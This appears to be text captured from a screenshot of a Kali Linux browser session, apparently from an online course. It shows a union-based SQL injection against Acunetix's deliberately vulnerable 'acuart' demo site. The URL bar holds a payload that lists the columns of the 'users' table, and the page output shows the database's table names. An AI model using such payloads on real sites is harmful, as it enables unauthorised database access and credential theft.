 Applications Places Firefox ESR Sat 03:48 1
artists - Mozilla Firefox
artists × artists × +
ion select 1,2,group_concat(column_name) from information_schema.columns where table_name="users"-- 240% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
acunetix acuart
and Demonstration site for Acunetix Web Vulnerability Scanner
e | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
ch art
artist: 2
go
se categories
artists,carts,categ,featured,guestbook,pictures,products,users
se artists
cart
view pictures of the artist
Udemy